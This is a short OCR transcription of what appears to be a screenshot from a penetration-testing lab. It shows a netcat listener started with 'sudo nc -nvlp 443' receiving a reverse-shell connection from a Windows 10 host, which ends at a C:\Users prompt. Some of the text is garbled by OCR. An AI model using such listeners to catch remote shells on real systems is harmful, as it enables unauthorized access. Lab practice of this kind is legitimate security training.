 sudo nc -nvlp 443 
listening on [any] 1+1+3 
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.169] 53534 
Microsoft Windows [Version 10.0.14393] 
(c) 2016 Microsoft Corporation. All rights reserved . 
C: \Users 